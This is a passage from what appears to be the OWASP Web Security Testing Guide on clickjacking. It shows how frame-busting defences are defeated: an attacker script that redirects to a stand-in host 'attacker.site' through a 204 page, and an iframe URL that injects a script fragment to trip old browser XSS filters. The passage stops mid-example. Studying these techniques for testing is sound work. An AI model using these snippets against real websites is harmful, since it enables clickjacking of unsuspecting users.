 Web Security Testing Guide v4.2
404
Following an example code:
204 page:
<?php
header("HTTP/1.1 204 No Content");
?>
Attacker’s page:
<script>
var prevent_bust = 0;
window.onbeforeunload = function() {
prevent_bust++;
};
setInterval(
function() {
if (prevent_bust > 0) {
prevent_bust -= 2;
window.top.location = "http://attacker.site/204.php";
}
}, 1);
</script>
<iframe src="http://example.org">
XSS Filter
Starting from Google Chrome 4.0 and from IE8 there were introduced XSS ﬁlters to protect users from reﬂected XSS
attacks. Nava and Lindsay have observed that these kind of ﬁlters can be used to deactivate frame busting code by
faking it as malicious code.
IE8 XSS ﬁlter: this ﬁlter has visibility into all parameters of each request and response ﬂowing through the web
browser and it compares them to a set of regular expressions in order to look for reﬂected XSS attempts. When the
ﬁlter identiﬁes a possible XSS attacks; it disables all inline scripts within the page, including frame busting scripts
(the same thing could be done with external scripts). For this reason an attacker could induce a false positive by
inserting the beginning of the frame busting script into a request’s parameters.
Example: Target web page frame busting code:
<script>
if ( top != self )
{
top.location=self.location;
}
</script>
Attacker code:
<iframe src="http://example.org/?param=<script>if">
Chrome 4.0 XSSAuditor ﬁlter: It has a little different behaviour compared to IE8 XSS ﬁlter, in fact with this ﬁlter an
attacker could deactivate a “script” by passing its code in a request parameter. This enables the framing page to
speciﬁcally target a single snippet containing the frame busting code, leaving all the other codes intact.
Example: Target web page frame busting code:
 